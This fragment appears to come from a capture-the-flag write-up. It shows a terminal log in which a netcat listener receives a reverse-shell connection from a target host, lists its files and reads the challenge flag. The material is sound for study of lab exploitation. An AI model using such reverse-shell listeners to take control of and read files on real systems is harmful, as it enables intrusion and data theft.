 [admin@iZwz99to942vy91wl90lr0Z ~]$ nc -lvp 7777
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:22193.
ls
flag.txt
server.py
static
templates
cat flag.txt
flag{cbaa950b-1a90-4d10-a79b-8064df6ab1a6}